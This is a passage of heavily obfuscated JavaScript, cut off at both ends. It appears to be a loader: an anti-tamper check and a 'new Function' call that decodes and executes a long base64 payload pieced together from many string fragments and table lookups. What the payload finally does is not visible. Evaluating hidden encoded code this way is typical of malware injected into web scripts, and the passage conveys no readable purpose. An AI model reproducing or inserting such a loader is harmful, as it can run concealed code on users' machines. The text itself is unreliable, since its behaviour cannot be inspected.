window,f['QgnNp'])?window:typeof process==='object'&&f[u(0x284)](typeof require,'function')&&f['qzkmf'](typeof global,'object')?global:this,q=function(){var v=u,r=new p[(v(0x293))](m['navuH']);return!r[v(0x282)](n);};return q();});n();for(var o=0x2;f[w(0x381)](o,k['length']);o++){if(f['AIzBV'](j['charCodeAt'](k[o][0x0]),k[o][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x8693923f(_0x8693923e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDU2ODM4MDhkPVsncG1rTFdPa'+_0x8693923x(0x27c)+_0x8693923x(0x39e)+'uU29EZ21rY1dRcScsJ2RDa3hXNWIwdEcn'+'LCd0YnV0VzY1dScsJ2M4b0Z1SEhtJywnV'+'1JTbVdSaGNHQ29wJywnam1rOWpIZSsnLC'+'dXNGl3czhrU1c3TycsJ3A4a2lXNVQ4REc'+'nLCdXNGVIVzdtTHRXJywnbFNvSkVjWFkn'+'LCdXT3ZkV1BMV1c2cScsJ3BDa0tXUmRkV'+'DhrVicsJ1c1bGNPckR2RHEnLCdxMlZjSG'+'1vaVc1bScsJ3g4a01XUU9wV1JPJywnbzh'+'rY1dPdGRJOGtYJywnVzc5elc2OHpxYScs'+'J1c1cGNRQ2tnVzdCY1JxJywnV09yVFc2Z'+_0x8693923x(0x22f)+'FTa2h1bW83JywnVzQxZ0NmbGNRVycsJ1c'+'3emRFTEJjUkcnLCdzQ2tRVzRIQVdSVycs'+'J0NzR1h6Q2tCJywnQm1vQW04b1RXUDQnL'+'CdDbW9LZUNvK3FHJywnV1F5U1dSL2NWOG'+_0x8693923x(0x304)+'lcmEnLCdXUUZjSUNvU2d1TycsJ1dRcXJX'+'UmptV1BlJywnaFpSZFNDa2licScsJ1c2T'+'0ZveGp4JywnVzdybnN2RmNRRycsJ0VDa0'+'5tWExHJywnVzY0M1c1OHlXNEcnLCdqQ29'+'6RnN6NicsJ0E4azBqc3JRJywna0Nvd3Nn'+'cngnLCdsU29PdXFURCcsJ1dSWmRVWDBxc'+_0x8693923x(0x2f5)+'VXNTQnLCdXUGpYV1JESlc2eScsJ1dRcXd'+'XUU5jVm1vMCcsJ3U4a25tc0hOJywna1Nr'+'WFdSUmRHbWt2JywnV1BoZFFoaGNNZzgnL'+'CdXNnhjSklMcXJxJywnQlhkY0lNSmNLRy'+'csJ1c1RzJX'+('NUc3VzRPJywnV1BsZFFjaTRCcScsJ3dDa'+'0pXNkhCV1JpJywnbDhrT1dQQmROU2tpJy'+'wnVzZ6cXJ4M2NQRycsJ1dRRmRQYkdjeFc'+'nLCd3YXU4VzQ1RicsJ1dRTGRXUnpOV1I0'+'JywnZjhrYWhaNGUnLCdXUlRxVzZ2TVdQV'+'ycsJ1c3OG1XNnV5VzU4JywnVzVGY1VyYj'+'JEcScsJ1dPRDdXUlRBV1J5JywndjhvNmR'+'Tb2dFRycsJ1c0T3dXUEZkSENrYycsJ0Ft'+'ay9XNTV1V1I4JywnV1FWZE9ObGNRdjQnL'+_0x8693923x(0x1c1)+'FDcWEnLCdBSVcreFNrWicsJ29Tb3lDdTk'+'zJywnV1JCZFFkQ2pCcScsJ204a1VXNDV0'+_0x8693923x(0x358)+'VNXUkcnLCdqQ284Q3dEQScsJ2tTazFXUk'+_0x8693923x(0x396)+_0x8693923x(0x278)+'aGNTZGpRcVcnLCdvOG9kRWNuSScsJ1c2W'+_0x8693923x(0x349)+'c1Q3RqMER0JywnVzRsZEk4a3ZkbWt5Jyw'+'nbm1vbXNoUEonLCdXN1dHdW1rT1c1eScs'+'J1c1aWhXNUNSVzRPJywnaDhrNFdSUmRUU'+'2toJywnVzVuaVc3eXFCVycsJ1c1U1NXNl'+_0x8693923x(0x32c)+'KZ1pjVkcnLCdXUDlIVzVqS1dPNCcsJ1dP'+'SmNSbWttcG1vRicsJ1dRbmhXNkpjS1pDJ'+'ywnZG1rNm9JdXonLCdBbW9iY21vMEJXJy'+_0x8693923x(0x272)+'oY1RHJywnVzVudFc1Q1RXT08nLCdXNzdk'+'UkNrZ2JDa0snLCd6SlMzVzRyZycsJ1dRZ'+'nVXN0hCV09PJywneVlkZFQzNFEnLCdXUF'+'N0V085WVdQ')+('QycsJ0JXM2NUZ1JjU3EnLCdXT0dUV1JWY'+'1ZXJywnV1BPSFdQUGhXT1MnLCdxdkJkUn'+_0x8693923x(0x223)+'VQ2tZdFNvYycsJ1c1R0hXN2kxRWEnLCdX'+'NHlTV1IvZFA4azUnLCdkU2tyYWM0MScsJ'+'1c1ZjBXNTRYV1EwJywnYlNrMFdSdlNGcS'+'csJ1c1empXNUM0V1JPJywnQVgzZFRlT3M'+_0x8693923x(0x204)+'UFNvNicsJ1dRM2NVQ29IbXVpJywnV1F5d'+'Vc0MEhxYScsJ1dRRDdXUFRmJywnVzZuWU'+_0x8693923x(0x37e)+'hVzR1ckZxJywnQThvRGRTb0lXUmknLCd4'+'Y0RkVzR2NicsJ3FyM2RTM2V4JywnbFNrS'+'ldQdGRPOGtrJywnejhraXFxJywnVzQxa1'+'c1S3J3YScsJ3RzcjFXNnpRJywnVzZYSVc'+_0x8693923x(0x30e)+'bWVybWttJywnV1BmUVc2Yi9XUlcnLCdXN'+'HlqVzc0Rlc2RycsJ3hkTE5XNGZuJywnY3'+_0x8693923x(0x355)+'sJ2hNbGNNOG9mVzV5JywnVzRCY1Vta05X'+'N2RjVHEnLCdXN1pjUGFmMXdhJywnV1FSY'+'05Db01oMEsnLCdXN1RPVzdHTVdSVycsJ1'+'c0ZGNTOGtOVzVCY0hXJywnYzhvenoxbjU'+_0x8693923x(0x376)+'RycsJ1dPUmNHU29mZEtHJywna1NrN2pZa'+'WMnLCdobW9Lc0hEcycsJ1c0cU9XNHVxVz'+'V5JywnV1J0Y0ttb1ZpZmknLCdXUEhCV08'+_0x8693923x(0x281)+_0x8693923x(0x3e9)+'jhFV1FGY1FXJywnQW1rS1dPZXlXUG0nLC'+'dmU2tHVzdI')+('ZkRxJywncm1relc1TGVXT20nLCdrbWtxZ'+'Ek0VCcsJ1dRdXFXT2Z4V1J1JywneENvOW'+'xDb2Z3VycsJ2x3QmNNQ282VzRxJywnRWR'+'DK1c2MUcnLCdkU29hRmFIMicsJ0ZibVFC'+'Q2t2JywnV1BwZFRIV1ZzRycsJ2Z1aGNWb'+'W9KVzY4JywnV092R1dQcnRXN3EnLCdXNU'+'dnV1JKZE5ta3AnLCdrU2t6dzhrV3ZXJyw'+'nZlNvcVc0eGRUbW9NJywnV1BYNFdRMU5X'+'UTQnLCdXNzl1VzdPYVdQeScsJ2hta1RXU'+'VhWc3EnLCdkOGt4V09iUXFhJywnd0p0ZE'+'dTb1VXN08nLCdlU2tBcHQwQicsJ21tb1l'+_0x8693923x(0x367)+'OGtEbVlhSCcsJ0U4byttQ28yRmEnLCdXN'+'XV1V1F4ZFRDa3EnLCdXNTRtVzVxaFc1Ty'+'csJ2tIL2RHbWtPaGEnLCdBQ2tRZlh2SSc'+_0x8693923x(0x319)+'JywnV1BuT1c3VmNQdHknLCdBOG9Wa1NvU'+'1dSZScsJ1dRdGRLRzBWRXEnLCdXUmJUV1'+'FIUVc2QycsJ3E4a1lBQ2s4Q0cnLCd3eFJ'+'kUmdOZEthJywncjhvT3BTb1RXUEMnLCdX'+'UnRkR3NDakFhJywndkc0N1c1disnLCd3T'+'mxkUmgvZFBhJywnbENvNXNObkUnLCdXUW'+'lIV1BaY1ZTb3AnLCdXUG0xb0ozZEpXL2N'+'UMjl1V09tM1c0bScsJ0Jtb1ZmbW80cXEn'+'LCdoOG9MbjhrL1dRNCcsJ1dSQmNKQ2s4Y'+_0x8693923x(0x24d)+'Rta2JvbW9FJywnVzVWY0hkRHpyRycsJ2g'+'ySmNHQ29VVzR1JywnVzdiWlc2ODNXT0cn'+'LCdXNGRjSkNrMFc2dGNPcScsJ1c2MTVXN'+'DA0V1BLJywnaW1rNkFDazdGYScsJ1c2Qm'+'NQQ2s4Vzd4')+('Y0hXJywnb21rU1dPUDd4RycsJ1dSdGRPe'+'HhjVktPJywnZENvZlc0cGRWQ29SJywnbX'+'I3ZEhDa1NtcScsJ1dRUmRHY1dTRGEnLCd'+'qOGtXbVc0VScsJ0RTb09ubW9tRUcnLCd4'+'OGttaUlYNycsJ1c2dXJXUFJkUVNrVycsJ'+'1c2VGZ4dWxjVHEnLCdXUlJkR1g0SHVXJy'+'wnV1JxOFdPOVZnMmxjSVNrcGZ1N2NHWGF'+_0x8693923x(0x1f5)+'Y0pydScsJ3VDazRXNGZSV1I0JywnV09kZ'+'FVZV2x5RycsJ1c1YXN5U2svVzU4JywnVz'+'RyOFc2Q1NXUDAnLCd5SEsxVzR6OCcsJ1d'+_0x8693923x(0x226)+'NEJjUDhrWlc1bGNPcScsJ1dSTmNPU2tVZ'+'jhvMCcsJ3NhWmNPdWhjT3EnLCdXNmpvVz'+'VLdHhxJywneXJhcFc2VDInLCdlOG9iVzc'+_0x8693923x(0x2af)+'NDhYVzRLZFc1QycsJ0VJMVpXNDVIJywnV'+_0x8693923x(0x28a)+'dmQ2tmaUh1VicsJ1c3Vy9qMDF3Jywnazh'+'velc0cGRMU28wJywnV09KZFFDbzNzMGkn'+_0x8693923x(0x241)+_0x8693923x(0x2de)+'BxJywnV1BOZFYwVmNHeGknLCdzd3RkSDJ'+'CZE5XJywnV1BQY1c2NWFXUjAnLCdXNTNj'+'UlNreUJtbzcnLCd6Q2t1V1BtVldQZScsJ'+'2RTa2xXUDFxd0cnLCdXUmZMVzZyQVdPOC'+'csJ0FTb1plU29WcWEnLCdXUmVJV1JGY09'+'tb20nLCdXUEJkUEpXYkVxJywnV09MQldP'+_0x8693923x(0x27b)+'lgvd1cnLCdXUmRkUzhvdER1ZScsJ3hZRE'+'9XNHpFJywn')+(_0x8693923x(0x1cf)+'3YnLCdiU2tLV081QUVXJywnRENrMUZDa2'+'p1RycsJ0N0eGRQbW9LVzZhJywncUpQbVc'+'1TFcnLCdCU2trYmMxUScsJ2NDazhyQ2tB'+'cnEnLCdmOGtDa2RHOCcsJ3pta2hodDllJ'+_0x8693923x(0x3ac)+'csJ1dPUGlXNTdjSkp5JywnV1FOZExYeVd'+'0RycsJ0Q4bzVkOG9Td0cnLCdrU2tGaWR5'+_0x8693923x(0x1dd)+'1BxJywnVzV4Y1NjZmlBRycsJ1c3eld6Sy'+'9jUWEnLCdiWVZkVm1rMW1HJywnRG1rMGN'+'hVEknLCdXT05jSzhrVmc4b2EnLCd0YU9s'+'VzZuSicsJ1c2bGNIOGtFQ21vNScsJ1dRb'+_0x8693923x(0x3b5)+_0x8693923x(0x202)+'vdGU4azVXUWknLCdXUkRsV1FQdVdRMCcs'+'J1dPYjZXUW5iVzd5JywnYTM3Y0lDb0xXN'+'UcnLCdXUFZkTGRxZUNHJywnYTNwY0tDb0'+'tXN0snLCdXUVpkSmYvY05MbScsJ1c0eGN'+'RQ2t3VzY3Y0dHJywncVNvc2s4b0FyVycs'+_0x8693923x(0x354)+_0x8693923x(0x2cb)+_0x8693923x(0x29b)+'kSzhvc3N1eScsJ1dRTmNHU2syaUNvLycs'+'J1c3MUVXNXFZRWEnLCdXNWlqV09OZE1Ta'+'0MnLCdhbWt5eW1rVHdHJywnVzdYT3VMM2'+_0x8693923x(0x233)+_0x8693923x(0x318)+'J25HQmRVQ2tzaEcnLCdXN2RjUG1raVc0U'+'mNVRycsJ1c3QmRJbWtsYVNrcCcsJ0Rta2'+'hhSlBhJywn')+('bENreFc0RHh0RycsJ1dRYlJXNWJoV1BXJ'+'ywneEsvZEd1ZGRTcScsJ2tnZGNSOG9tVz'+'RtJywnQ21rVWpxRGUnLCdXUlZkVm1vVEV'+'2NCcsJ3pkU1pXNVh4JywnVzd5WVc1U3N3'+'YScsJ3o4b1lvQ29UV1EwJywnVzdwY1BTa'+'zFXNWxjS3EnLCdiOGtRRjhrU0RXJywnc1'+_0x8693923x(0x348)+'sJ1c1V1ZXT2RkTkNrbycsJ1c1dGRKQ2tJ'+'Ym1rTicsJ1dSSHBXNEpjVkd5JywnbThrV'+'1c3ZlBBcScsJ3hJbGNLM2xjUGEnLCdXNl'+'haemcvY01HJywnVzVXaVc0Q3VXNG0nLCd'+'kdVdrV1B0Y0pXJywnV1JoZFRDb0F5MHkn'+'LCdXUmRjTThvQWV2aScsJ2t1aGNWbW9WV'+'zVHJywnZkNvN1c2aGRTQ29SJywndVNrNF'+_0x8693923x(0x1a5)+'0bm1XN0tKeUcnLCdXT1Q0V1E5a1c3eScs'+'J1dQbnhXNFhVV1J5JywneFlCZFNMaUwnL'+'CdzSlMwRG1raicsJ1c0RHlGZ3RjVWEnLC'+_0x8693923x(0x19f)+'nLCdXNmRjR21rMVc1WmNMRycsJ0ExcGRR'+'M05kUEcnLCdFWS9kT1NvbVc2NCcsJ1dRT'+'mRLMmhjVjB5JywnVzUvY044a1lFbW9BJy'+'wnbm1rc2ViOE8nLCdXNGI1d2VWY0lxJyw'+'nbThrQmlhQ28nLCdXN1ZjVThrdFc1aGNN'+'VycsJ3dzSGRXNW5DJywnV1A1S1dROVdXU'+'XUnLCdzOGs0VzZiZVdQcScsJ2NTb3F3M1'+'RyJywnV1FsZEhIV3ZxVycsJ1c1VmNMQ2t'+_0x8693923x(0x1d6)+_0x8693923x(0x2ad)+'1NvU2Y4b0V1RycsJ0ZkZTZXN1hKJywnVz'+'RsY1U4a0lE')+('OG9zJywnVzVpTFdPaGRUU2tTJywnbkNrU'+'mhXQ3AnLCdkOG9XVzdWZElDb0cnLCdXNm'+'VwVzdTbFc0YScsJ2RDa3NXNVhRRUcnLCd'+'XUm1oV1BoY0g4b3UnLCdnQ2tkV094ZFFD'+'a1InLCdiU2syV09EeHZHJywnV09WZE5OQ'+'mNJdUsnLCd1OGtyVzRudVdPOCcsJ1dPVm'+'ROTDdjSU1hJywnQ3JiMFc0em0nLCdXUHB'+'jT1NvN2F4QycsJ3FjcmtXNmo4JywnZG1v'+'eXoyelMnLCdBV0ZjUzB0Y1JxJywncUNvd'+_0x8693923x(0x224)+'5jVGYvY0dHJywnclNrZ2Z0cnInLCdXNmR'+_0x8693923x(0x207)+'VzZKY0hTazdXNDdjSlcnLCdXNEt4YnhMZ'+'CcsJ1c0aGNHZDlycUcnLCd3dE5kSW1vWV'+_0x8693923x(0x19b)+'Da1ZXT2UnLCdkU291c1c5eCcsJ2J3VmNP'+'OG9CVzVLJywnYjhrc1dRVDJGVycsJ2Vta'+'1FXNER2dHEnLCd4OG9KaUNvTURhJywnd0'+'pEZ1c2dnYnLCdXNEpjTjhrR3htb0gnLCd'+'lbW80cDhrdVdRMCcsJ3dkZXFBbWtSJywn'+'VzdSY01TazN5Q29iJywnV1B0ZFNZbWdzR'+'ycsJ0NKSmNITlpjS3EnLCdXNHJ2VzR5NF'+'dSaScsJ1c2UmRRbWt4Z0NrOCcsJ1dQdU9'+_0x8693923x(0x3d0)+'U28yd3NyeScsJ1c3eGNWQ2tlVzRoY1VHJ'+'ywnaTJCY1Jtb3BXN3knLCdnSDNkT21rM2'+'xXJywnVzRXMlc2MEV5RycsJ2RTa2NXT0R'+_0x8693923x(0x2c7)+'NkNWV1J5JywndHNGY1ZNUmNKRycsJ3J0a'+_0x8693923x(0x307)+'tDVzRuT1dR')+('MCcsJ3lxQzZXNVRJJywndDhrOFc3TEJXU'+_0x8693923x(0x2da)+'VxYnZhJywndU5wZFQzRmRIRycsJ1dQMDR'+_0x8693923x(0x340)+_0x8693923x(0x1ea)+'08wZFdSRmNRQ29kJywnVzdoY1JTazFXNT'+_0x8693923x(0x296)+'STHZXNUcnLCd1U29QYzhvOXphJywnV094'+'ZFNTb1NBMWUnLCdXN1RSVzU0dFdQQycsJ'+'1c0UzBmTFRkJywnVzcvY1Bta3V6OG9WJy'+'wnV1IzZFBTb3N3ZUcnLCd2WmhkU3hTKyc'+'sJ2tDa2lXUXJZeHEnLCd3bW80ZDhva1dS'+'bScsJ3dzL2NMTXBjU1cnLCdXUkx1V081Z'+_0x8693923x(0x36b)+_0x8693923x(0x326)+'rU29aYkwnLCdXUmZlV09yN1dQcScsJ3Rh'+'TGhXN1BIJywndFovZFJnbXAnLCdsOGt0V'+'zdYdXNhJywnV09OZFB2dGNWTmUnLCdXUE'+'trV1FoY1ZDb3YnLCd3WVJkSzhvOFc1dSc'+'sJ3llM2RQTHhkSUcnLCdXNXhjVThrclc0'+'cGNPYScsJ1c2UmRPQ2srY0NrWScsJ2NNQ'+'mNWOG9IVzY4Jywnc21vWmNtb2Z3cScsJ1'+_0x8693923x(0x39a)+'nLCd2cy9jSTBOY0dxJywnRHR4ZE5Tb3VX'+'NkMnLCdXUXlIV1BMdFdSYScsJ2NjVmRKO'+_0x8693923x(0x359)+'t0V1JlJywnV1FLYlc0ZVVycScsJ3hDa2h'+'6U2tnenEnLCd5Q2tuV1E4b1dQMCcsJ1dS'+'WmRRY0tMeUcnLCdXNUR0VzRhUldSYScsJ'+'1c0ZW5DU2sxVzZTJywnRVptd3dxJywnVz'+_0x8693923x(0x196))+('LCdiU2tZV09CZFQ4a3YnLCdXUGZXVzdOY'+_0x8693923x(0x342)+'E4azl0bW9MJywnVzYzY1M4a2hXN2hjSmE'+'nLCdXN0ZjSlNreFc3bGNKcScsJ1c0SmNQ'+'OGtQVzRCY0hhJywndldaZEowYU0nLCdCR'+'zdjR05GY0xXJywnV1BsY1Ztb3BuMksnLC'+'dzd0pkVHh4ZEdxJywnV1JtWlc2S29yVyc'+'sJ1dPL2RWTTNjUmZHJywncW1rUEJta0x5'+'VycsJ2g4b2R2c3Y1JywnRmIvZE8zbU8nL'+'CdXUXRkVll1aEVhJywnVzVHb1c1YXJEcS'+'csJ1dPNFNXUmYxV1FDJywnV1BKY0ttb29'+'wM2UnLCdybWtnVzRuTVdSMCcsJ2dIVmRU'+'OGtZYnEnLCdXUERUV1I1OVc1eScsJ1dRQ'+'mRUU29qeHY4JywnRUNrcFdRS29XUmEnLC'+_0x8693923x(0x2c1)+'oOG9XaDhrUVdQaScsJ0RTa2dXN2pMV1Fl'+'JywnQnREbFc0UEEnLCdjU28zVzZCZFBtb'+_0x8693923x(0x290)+'84VzQ4JywnRkc5dVc2UC8nLCdXNWhjRzh'+'rdlc2cGNUVycsJ3FXSmNRZi9jVEcnLCdX'+_0x8693923x(0x3a0)+_0x8693923x(0x261)+_0x8693923x(0x2a5)+'ta0onLCdXNWhjVm1rTVc0aGNSVycsJ3o4'+'a2pXUGV0V1JlJywndnI4ZXJDa1InLCdzS'+'EJkSjFHcCcsJ1dPRGxXNEpjTmIwJywnVz'+'dCZEdDa2prOGtFJywnZ1hKZEhDa0FiVyc'+'sJ3VDa3RXNjF4V09hJywnZ0NvUUFXWDYn'+'LCdXN2RkSjhreW9Ta0knLCdXNzQ3VzRPb'+_0x8693923x(0x275)+'1tazBXNWxj')+(_0x8693923x(0x32b)+_0x8693923x(0x35b)+'RQQ2srb1cnLCdXUHBkT21vTHdnUycsJ1c'+_0x8693923x(0x2fd)+'LCdESXJsVzVMaScsJ3lHSDRXNW50Jywnc'+_0x8693923x(0x1f9)+'wnVzV5YldPSmRJOGt2JywnbjhrYkZta0R'+'2YScsJ2VTa3pXUlpkR1NrdicsJ1c3eGNS'+'OGtsVzVkY0dHJywnVzU1T3IzQmNNRycsJ'+'1dPekxXNGpoV095JywnVzczZFU4a2phbW'+_0x8693923x(0x31a)+_0x8693923x(0x210)+'Sm9zOEcnLCdBU296ZUNvUVdSYScsJ2hta'+'0hhSXV6JywnRElLYUJDa0snLCd5c0wyVz'+'ZMSCcsJ1dQYk5XNEROV1J5JywnRFNrUlc'+'2andXUGknLCdnMUdSV1JGY1ZhJywnbVNr'+'OGNIOE0nLCdtZzA0V1BkY1JhJywnazBlR'+'FdQbGNKYScsJ0FTb2tvbW9sclcnLCdqOG'+'tTalo0RScsJ1c1OFNXNE9kc0cnLCdmU28'+'vVzcvZFRTb3QnLCdzdjNkTnZ0ZFFhJywn'+'VzVLM3JTa2hXNE8nLCdXNmRjUUdYZnVHJ'+_0x8693923x(0x23a)+'dQRycsJ3Vta216bWtIQ3EnLCd3OGtoRlN'+'rN0NXJywnVzd4Y0ttazlXN1JjTFcnLCdq'+_0x8693923x(0x386)+_0x8693923x(0x3e3)+'VHJywnRGEzZE5lS28nLCd3SUZkT1NvQVc'+'3MCcsJ244bzdXNjNkT1NvaycsJ25Db2xF'+'WkhDJywnV1JuYVdROTFXNUsnLCdXN1JjT'+'ThrT1c0SmNUVycsJ1dQWmRKM0JjSk5tJy'+_0x8693923x(0x395))+('Q1UnLCdXUTdkTWVkY053RycsJ1dPV2VXU'+'VpjVkNvOCcsJ0VHUDZXN0wvJywnV1JCZE'+_0x8693923x(0x38e)+'jTW1rbHltb3YnLCdXT2xkVmdhTG5Da2hX'+'UlgwaFk0TnhDb1onLCdXUFpkVU1aY0p3M'+'CcsJ1c0ZWJvZnYzJywnbmY4NldSTmNWRy'+_0x8693923x(0x3e0)+'XUG0nLCdzQ29Rb0NvNXFxJywnV080VVdQ'+'WmNMOG9UJywnV1FOZE5kNEpCcScsJ1c1e'+_0x8693923x(0x21a)+_0x8693923x(0x321)+'sJ3NzT2JXN1RiJywnV1FhS1dPZGNJbW9x'+'JywnVzUvY0dzOUZyVycsJ2JKVmRTU2tpb'+_0x8693923x(0x3db)+'FyOVdPdScsJ0VJUHNXNEx6JywnVzdSY0d'+'HNWNxVycsJ1c1ODNXNjAxVzdpJywnbG1v'+'cHRXangnLCdXTzNkUm1vREEydScsJ0ZIb'+'lJXNlhVJywnaENvK2xtay9XUWEnLCdmbW'+'9IVzRKZFNTbzknLCdvMGxjT21vU1c0MCc'+'sJ3N0eGNUZXhjSHEnLCdzOGtnVzRyZldP'+'ZScsJ1dRdUZXUTdjVVNvcCcsJ3BMR0hXT'+'3hjUlcnLCdtQ2t6VzVQMURhJywnaUNvbk'+'N4bmInLCd1cnhkVWU4RicsJ2hTb1JtbWt'+'jV1FhJywnVzUvY0dTa2FXNmhjSUcnLCdj'+_0x8693923x(0x33d)+'0JiRmNOTUZjVFcnLCdmQ2tRa1hhaCcsJ2'+'taQmNNU281VzcwJywnd2FHWUFTa1AnLCd'+'GQ29obW1va0NxJywnVzVoY1FYdjJEcScs'+'J3RTa2ZxQ2szcWEnLCdXT3hjTkNvSm52c'+'ScsJ0Vta0tXT2VrV09pJywnYlNvUmlta2'+_0x8693923x(0x3d6))+('UEROV096aldRZScsJ3lLTmRRMTNkU1cnL'+'CdrbW8rbDhrN1dQQycsJ1dQWDFXT1hQVz'+'R5JywnbDhrZ1dSUHB4cScsJ0ZDazFvYXp'+'mJywnV1FlSVc3QzdEYScsJ3phQ0JFbWt2'+'JywnV1FLdVc2U3Z4VycsJ1dPRHdXT0QxV'+'1F1JywnbXI3ZE1Da0VtVycsJ1dRSmRLck'+'9pdUcnLCdXUEJkU3h4Y0dObScsJ0VKUGl'+_0x8693923x(0x333)+'TDhrendDb0MnLCd2bWsyZmR2UycsJ2MyQ'+_0x8693923x(0x37b)+_0x8693923x(0x1ca)+_0x8693923x(0x3ed)+'NHBjU3EnLCdjOGtzVzRuQXRHJywnVzdKZ'+'FRTb2FyU2tJdlNrVXUzWHlXNjFiJywnV1'+'BLU1dRNUxXT3EnLCdXNm1ZdThrR1c3Syc'+'sJ2ZTb0NzMVR0JywnaUNrWFc1ZjJ3YScs'+'J1dSckxXNFpjVElxJywnV1BKZEhHdVp0R'+'ycsJ2JDb1VvbWsxV1JDJywnVzVhNFc2MH'+_0x8693923x(0x3a8)+'DbzRXNkMnLCdDYXBkUjA4ZicsJ2lDaytr'+'WmE1JywnZFNvRUFJMTQnLCdXUlpjUVNrc'+'mJtb0EnLCdXNTQ4VzZxTXJHJywnY0NrSV'+'dReGRLU2tMJywnd1NrMkM4ay91RycsJ3p'+'ITE9XNzlzJywnVzRKY0pDa1lXNU5jUlcn'+'LCdzU2trY1hUYycsJ3R0RmNKMXBjS3EnL'+'CdXNlcxVzdPNHNhJywnVzZ2clc2YXlXNl'+'cnLCdXUXhjT1NvcmxMdScsJ1c0aGNSU2t'+'BVzZCY0hXJywnZjhvM3V4RGInLCdXUmRk'+'S2VOY05LVycsJ1c3U1lwTDVhJywnV1EzY'+_0x8693923x(0x392)+'Z4Y0tKditF')+('RycsJ2JTa1FwSTAyJywncU5WZFZ2dGRQY'+'ScsJ2xDbytkU2tWV1I4JywnYThvWnEwWH'+'gnLCdXUW5lV09md1c2UycsJ1dRYW5XUkx'+'mV1B5JywnVzZDQlc3eTh5cScsJ29IM2RO'+'U2tDY2EnLCdmSnhkUDhrcmVxJywnVzZkY'+'1Q4a2xEQ29aJywnZHhGY004b2ZXNDQnLC'+_0x8693923x(0x39f)+'hJywnV1JKY0hta1pmOG91JywnV1BtR1c2'+'V0x5cScsJ1dPdlRXNEJjVmFtJywnYXZGY'+_0x8693923x(0x3e1)+'RIckIxdGNURycsJ1c2YTNjdVA0JywnZG1'+'vNGdta0FXTzgnLCdoSzlTV1BXZnpTb2h3'+_0x8693923x(0x2b7)+'2NVRycsJ1c0UE9XNTRkQnEnLCdwYXhkVD'+'hrem1HJywndUgzZFEyS28nLCd0SnRkVVN'+'vb1c0SycsJ2U4a2xDOGszeWEnLCdXUHhk'+'S0ltVXdxJywnVzR4Y0o4a0lXNUZjVlcnL'+'CdXNW1idzhrSlc2dScsJ1c1MXVyMEZjUm'+'EnLCdjd0JjVVNvSlc0eScsJ0RiaGROeEc'+'yJywnZG1vSlc0WmRPQ29aJywnVzYwVGp2'+'cksnLCdXNGoxQTJWY1BHJywnVzVLbVc1T'+_0x8693923x(0x334)+'JITycsJ3U4a25pc1hiJywnV1FYZFc3bGN'+_0x8693923x(0x2a4)+'ei8nLCd1bWtuV1EwYVdSOCcsJ1c0Q05XT'+'2hkU21rMicsJ3Rtb0hlOG8zeGEnLCdGOG'+'t3Rm1rWUZHJywnV1IzY084a3BmOG9KJyw'+'neVNrVldSbWtXUUcnLCdXNXFCV09WZE5t'+'a1onLCdXN1ZjR2FmWnZhJywncmRtSXNta'+'3cnLCdXNFpkSDhrNmFTa0gnLCdXUVRiV1'+'BQZlc1Tycs')+(_0x8693923x(0x35d)+'HEnLCdzOGtnVzQ1a1dPZScsJ3dDb1VpbW'+_0x8693923x(0x2d1)+_0x8693923x(0x1ee)+'dUVXWHcnLCdrU29mdFpMZicsJ1dRWERXU'+'mY1V1F1JywnV1JxWldSNXRXUkcnLCdmQ2'+'s0Y1hlQycsJ1c1NFJodTFMJywnVzRPZVd'+'RWmRLOGt6JywnV1JlWlc1S0R2YScsJ2RD'+'b0h6MzlFJywnVzdsY1BTa3VXNTNjR3EnL'+'CdXUVBhV09iOFdQYScsJ2JDbzZxR3pUJy'+'wnV1A1ZldSVGRXNXUnLCdXNW5lVzc4b3h'+'XJywndENvL244b1ZXUWEnLCdXN0JjVVNr'+'Rlc3RmNTRycsJ1dQajVXTzV1V08wJywnR'+'ENrYnFDazhFYScsJ2NDb1pXNjNkVG1vay'+_0x8693923x(0x2d4)+'kTlNrUScsJ1c2MStXNDg4dlcnLCdzeHlr'+'V1FTcScsJ1dRMGRXUlZjSENvcScsJ3Zjb'+'GNSdXBjVFcnLCdXNFZjSkNrcVc0VmNVRy'+_0x8693923x(0x277)+'SV1JpJywnVzVDaWx4ejYnLCdjOGtEVzc1'+'eERhJywnQ2NsZE04b2VXN1MnLCdlbWtXV'+'1FYWkNHJywnYlNvQXBTa0NXT20nLCdvU2'+'9SRVdUUycsJ0VDa0J1OGt2dlcnLCdwbWt'+'tRjhrSnJhJywnZW1ranhta0R3RycsJ2w4'+'a1FvYktEJywnelg0Ylc3elAnLCdrZnhjS'+'ENvL1c2YScsJ2Fta25XUHhkU0NreScsJ1'+'c2VmNMU2tXdm1vSicsJ1dPem1XN2hjTHQ'+'wJywnV1BuNldRVGhXUEMnLCdGOG9kcENv'+'QXlxJywnQm1rYldQU1pXT3EnLCdXT1RiV'+'zRoY1FLZScsJ3BxTmRObWs2ZHEnLCdiQ2'+'tCVzR2OXpX')+(_0x8693923x(0x3c0)+'0cnLCdXUkJjUjhrVXA4b2InLCd3Q2tSam'+_0x8693923x(0x34f)+_0x8693923x(0x28e)+'Mmk3JywnQkhGY0t1SmNIcScsJ1dRL2RWZ'+'2hjUmdLJywnVzRtcXFtazNXNEcnLCd1SV'+'JjUXVkY05HJywnY0NrSXdTa3F5YScsJ0V'+'kaUF1VycsJ1dPNWdXNTFLV095Jywnclhk'+'ZExmbVUnLCd0OG8zbThvbVdPZScsJ1dRd'+_0x8693923x(0x24f)+'dRUmRUU29PRWhlJywnQXFSZFVDb1JXNk8'+'nLCdXN0MvVzRDRnJhJywnZlNva0MwSDMn'+_0x8693923x(0x30f)+_0x8693923x(0x2c0)+'9DeHEnLCduSFJkR21rVGJXJywnV09qbFc'+'2cjdXT3knLCdXN3hkVUNrQmVDa0UnLCdX'+'T214V09aY1Jtb3gnLCdXNjhWbUxUUCcsJ'+'3dKcWJXNVhDJywnZmdtRldPaGNVVycsJ1'+'dQcWtXNTBJeGEnLCdXN3J0dTBCY1NxJyw'+'ncW1rY1dPS2lXUk8nLCdBU283blNvUHZx'+'JywnV09TOFdRVmNMOG9hJywnV090Y0g4a'+'3JwbW9KJywnV09CY1BDa1RtOG9nJywnV1'+'JtWVdPWmNPbW95JywnRjhvc29ta0hyYSc'+_0x8693923x(0x26f)+_0x8693923x(0x1f6)+'XpXUXUnLCdXT0hJV09YOVdPNCcsJ3dZQm'+'RIOG9tVzc0JywnYW1vTFc2L2RVQ29jJyw'+'nV081a1c3ZkFXUjAnLCdXUU5jS1NreWNt'+'bzUnLCdXNi9jT1NrYVc3aGNUVy